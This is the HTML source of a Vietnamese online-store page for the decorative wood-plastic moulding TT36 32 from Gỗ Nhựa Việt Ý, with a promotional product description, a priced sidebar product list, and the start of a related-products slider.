<li class="cat-item cat-item-1271"><a href="https://gonhuaviety.com/product-category/tam-op-pu-gia-da-sieu-nhe/">Tấm ốp PU giả đá siêu nhẹ</a></li>
<li class="cat-item cat-item-1244"><a href="https://gonhuaviety.com/product-category/tam-op-song-am/">Tấm Ốp Sóng Âm</a></li>
<li class="cat-item cat-item-330"><a href="https://gonhuaviety.com/product-category/tam-op-song-cao/">Tấm Ốp Sóng Cao</a></li>
<li class="cat-item cat-item-216"><a href="https://gonhuaviety.com/product-category/tam-op-song-nho/">Tấm Ốp Sóng Nhỏ</a></li>
<li class="cat-item cat-item-334"><a href="https://gonhuaviety.com/product-category/tam-op-song-nho-cao/">Tấm Ốp Sóng Nhỏ Cao</a></li>
<li class="cat-item cat-item-327"><a href="https://gonhuaviety.com/product-category/tam-op-song-to/">Tấm Ốp Sóng To</a></li>
<li class="cat-item cat-item-1247"><a href="https://gonhuaviety.com/product-category/tam-op-song-tron-m4/">Tấm Ốp Sóng Tròn M4</a></li>
<li class="cat-item cat-item-1246"><a href="https://gonhuaviety.com/product-category/tam-op-song-tron-m8/">Tấm Ốp Sóng Tròn M8</a></li>
<li class="cat-item cat-item-1242"><a href="https://gonhuaviety.com/product-category/thanh-ong-thanh-lam-100/">Thanh ống L100</a></li>
<li class="cat-item cat-item-332"><a href="https://gonhuaviety.com/product-category/thanh-ong-thanh-lam/">Thanh ống L150</a></li>
</ul></aside></ul>


		</div>
					</div>

	

</div>
<div class="row"  id="row-488657782">


	<div id="col-391678983" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			


	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Mô tả					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Đánh giá (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Phào Trang Trí của công ty Gỗ Nhựa Việt Ý là một sản phẩm độc đáo và chất lượng cao được sử dụng để tăng thẩm mỹ cho các công trình xây dựng. Với việc sản xuất theo tiêu chuẩn và công nghệ Châu Âu, sản phẩm đảm bảo độ chính xác, tính thẩm mỹ cao và đáng tin cậy.</p>
<p>Phào, trong ngữ cảnh của sản phẩm, là một loại hình trang trí nổi bật được sử dụng để tạo điểm nhấn cho các bức tường, trần nhà hoặc các phần khác của công trình. Nó có thể được sử dụng để tạo ra những đường viền mềm mại và cong vút, hoặc để tạo ra những họa tiết và hoa văn phức tạp. Phào Trang Trí của công ty Gỗ Nhựa Việt Ý mang đến sự đa dạng về kiểu dáng và kích thước, từ những mẫu trang nhã đến những thiết kế cổ điển hoặc hiện đại, giúp khách hàng dễ dàng lựa chọn phù hợp với phong cách nội thất của họ.</p>
<p>Sản phẩm Phào Trang Trí của công ty Gỗ Nhựa Việt Ý không chỉ mang tính thẩm mỹ cao mà còn được sản xuất với sự chú trọng đến môi trường và an toàn cho người sử dụng. Với việc sử dụng gỗ nhựa chất lượng cao, sản phẩm không chỉ có độ bền cao mà còn không gây hại cho môi trường do không sử dụng gỗ tự nhiên. Đồng thời, sản phẩm cũng tuân thủ các quy định và tiêu chuẩn liên quan đến an toàn về sức khỏe, không chứa các chất độc hại hoặc gây dị ứng.</p>
<p>Sự kết hợp giữa tính thẩm mỹ, chất lượng cao, độ bền và sự thân thiện với môi trường là những yếu tố quan trọng khi sử dụng Phào Trang Trí của công ty Gỗ Nhựa Việt Ý. Với sản phẩm này, khách hàng có thể tạo ra không gian sống và làm việc đẹp mắt, sang trọng và đồng thời đảm bảo an toàn và bảo vệ môi trường.</p>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;39409&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this product&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Phào Chỉ Trang Trí TT36 32&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this product</span>
    </div>
    </div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Đánh giá		</h3>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;Phào Chỉ Trang Trí TT36 32&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/phao-chi-trang-tri-tt36-32/#respond" style="display:none;">Hủy</a></small></h3><form action="https://gonhuaviety.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Đánh giá của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên</label><input id="author" name="author" type="text" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="email" value="" size="30"  /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='39409' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>



	<div id="gap-593617455" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-593617455 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-35660654">


	<div id="col-1605196147" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_816890607">
								<div class="img-inner dark" >
			<img width="1234" height="802" src="https://gonhuaviety.com/wp-content/uploads/2023/09/spdidau-01-01.jpg" class="attachment-original size-original" alt="Spdidau 01 01" decoding="async" srcset="https://gonhuaviety.com/wp-content/uploads/2023/09/spdidau-01-01.jpg 1234w, https://gonhuaviety.com/wp-content/uploads/2023/09/spdidau-01-01-300x195.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2023/09/spdidau-01-01-1024x666.jpg 1024w, https://gonhuaviety.com/wp-content/uploads/2023/09/spdidau-01-01-768x499.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/09/spdidau-01-01-640x416.jpg 640w, https://gonhuaviety.com/wp-content/uploads/2023/09/spdidau-01-01-510x331.jpg 510w" sizes="(max-width: 1234px) 100vw, 1234px" />						
					</div>
								
<style>
#image_816890607 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>


		</div>
					</div>

	

	<div id="col-540682656" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" >SẢN PHẨM</span><b></b></h4></div>

<ul class="product_list_widget">
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-pu-gia-da-sieu-nhe/" title="Tấm ốp PU giả đá siêu nhẹ">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2024/07/a6ff3e674d55e80bb144-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="A6ff3e674d55e80bb144" decoding="async" srcset="https://gonhuaviety.com/wp-content/uploads/2024/07/a6ff3e674d55e80bb144-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2024/07/a6ff3e674d55e80bb144-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2024/07/a6ff3e674d55e80bb144-247x247.jpg 247w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm ốp PU giả đá siêu nhẹ</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>390,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-lam-song-sa-40/" title="Tấm Ốp Lam Sóng SA 40 – Lam nhựa giả gỗ giá rẻ ốp tường, trần">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2023/09/SA-40-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Sa 40" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/09/SA-40-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/09/SA-40-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2023/09/SA-40-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/09/SA-40-768x769.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/09/SA-40-640x641.jpg 640w, https://gonhuaviety.com/wp-content/uploads/2023/09/SA-40-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/09/SA-40-510x511.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/09/SA-40.jpg 971w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm Ốp Lam Sóng SA 40 – Lam nhựa giả gỗ giá rẻ ốp tường, trần</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>540,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/lam-song-go-nhua-ngoai-troi-hs-48/" title="Lam sóng gỗ nhựa ngoài trời HS 48">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2023/09/hs48-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Hs48" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/09/hs48-100x100.png 100w, https://gonhuaviety.com/wp-content/uploads/2023/09/hs48-150x150.png 150w, https://gonhuaviety.com/wp-content/uploads/2023/09/hs48-247x247.png 247w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Lam sóng gỗ nhựa ngoài trời HS 48</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>600,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/lam-song-op-tuong-hs-44/" title="Lam sóng ốp tường HS 44 – Lam sóng ốp tường, trần, vách giả gỗ">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2023/09/hs44-01-01-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Hs44 01 01" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/09/hs44-01-01-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/09/hs44-01-01-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/09/hs44-01-01-247x247.jpg 247w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Lam sóng ốp tường HS 44 – Lam sóng ốp tường, trần, vách giả gỗ</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>540,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/lam-song-nhua-gia-go-st47/" title="Lam sóng nhựa giả gỗ ốp tường, trần, vách ST 47">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="St47.." decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-296x300.jpg 296w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-1011x1024.jpg 1011w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-768x778.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-1517x1536.jpg 1517w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-640x648.jpg 640w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-510x516.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1.jpg 1580w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Lam sóng nhựa giả gỗ ốp tường, trần, vách ST 47</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>540,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/lam-song-op-tuong-m8-36/" title="Lam sóng ốp tường M8 36 - Tấm nhựa giả gỗ ốp tường, trần, vách">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2023/08/M8-36-01-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="M8 36 01" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/08/M8-36-01-100x100.png 100w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-36-01-300x300.png 300w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-36-01-150x150.png 150w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-36-01-768x769.png 768w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-36-01-640x641.png 640w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-36-01-247x247.png 247w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-36-01-510x511.png 510w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-36-01.png 971w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Lam sóng ốp tường M8 36 - Tấm nhựa giả gỗ ốp tường, trần, vách</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>570,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/lam-song-op-tuong-m8-25/" title="Lam sóng ốp tường M8 25 - Tấm nhựa giả gỗ ốp tường, trần, vách">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2023/08/M8-23-01-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="M8 23 01" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/08/M8-23-01-100x100.png 100w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-23-01-300x300.png 300w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-23-01-150x150.png 150w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-23-01-768x769.png 768w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-23-01-640x641.png 640w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-23-01-247x247.png 247w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-23-01-510x511.png 510w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-23-01.png 971w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Lam sóng ốp tường M8 25 - Tấm nhựa giả gỗ ốp tường, trần, vách</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>570,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-lam-song-m8-40-lam-nhua-gia-go-gia-re-op-tuong-tran/" title="Tấm ốp lam sóng M8 40 – Lam nhựa giả gỗ giá rẻ ốp tường, trần">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2023/08/M8-41-01-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="M8 41 01" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/08/M8-41-01-100x100.png 100w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-41-01-300x300.png 300w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-41-01-150x150.png 150w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-41-01-768x769.png 768w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-41-01-640x641.png 640w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-41-01-247x247.png 247w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-41-01-510x511.png 510w, https://gonhuaviety.com/wp-content/uploads/2023/08/M8-41-01.png 971w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm ốp lam sóng M8 40 – Lam nhựa giả gỗ giá rẻ ốp tường, trần</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>570,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-nano-phang-gp-05/" title="Tấm Ốp Nano Phẳng GP 05">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2022/11/GP05-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Gp05." decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2022/11/GP05-1-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP05-1-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP05-1-247x247.jpg 247w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm Ốp Nano Phẳng GP 05</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>340,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-nano-phang-gp-42/" title="Tấm Ốp Nano Phẳng GP 42">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2022/11/GP42-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Gp42" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2022/11/GP42-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP42-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP42-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP42-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP42-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP42-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP42-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP42.jpg 833w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm Ốp Nano Phẳng GP 42</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>340,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-nano-phang-gp-40/" title="Tấm Ốp Nano Phẳng GP 40">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2022/11/GP40-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Gp40" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2022/11/GP40-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP40-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP40-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP40-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP40-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP40-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP40-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP40.jpg 833w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm Ốp Nano Phẳng GP 40</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>340,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-nano-phang-gp-36/" title="Tấm Ốp Nano Phẳng GP 36">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2022/11/GP36-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Gp36" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2022/11/GP36-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP36-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP36-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP36-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP36-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP36-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP36-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP36.jpg 833w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm Ốp Nano Phẳng GP 36</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>340,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-nano-phang-gp-33/" title="Tấm Ốp Nano Phẳng GP 33">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2022/11/GP33-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Gp33" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2022/11/GP33-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP33-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP33-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP33-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP33-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP33-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP33-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP33.jpg 833w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm Ốp Nano Phẳng GP 33</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>340,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-nano-phang-gp-32/" title="Tấm Ốp Nano Phẳng GP 32">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2022/11/GP32-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Gp32" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2022/11/GP32-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP32-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP32-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP32-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP32-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP32-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP32-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP32.jpg 833w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm Ốp Nano Phẳng GP 32</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>340,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
                  <li>
	<a href="https://gonhuaviety.com/product/tam-op-nano-phang-gp-30/" title="Tấm Ốp Nano Phẳng GP 30">
		<img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2022/11/GP30-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Gp30" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2022/11/GP30-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP30-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP30-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP30-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP30-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP30-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP30-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2022/11/GP30.jpg 833w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Tấm Ốp Nano Phẳng GP 30</span>
	</a>
		<span class="woocommerce-Price-amount amount"><bdi>340,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></li>
        
      </ul>


		</div>
					</div>

	

</div>

	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  
		<div class="product-small col has-hover product type-product post-39502 status-publish instock product_cat-nep-v-op-tran-va-op-tuong-v-34 product_tag-phao-chi product_tag-v-34 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://gonhuaviety.com/product/nep-v-op-tran-va-op-tuong-v34-35/" aria-label="Nẹp V ốp Trần và ốp Tường V34 35">
					<img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2023/06/V34-35-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="V34 35" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/06/V34-35-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/06/V34-35-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/06/V34-35-100x100.jpg 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

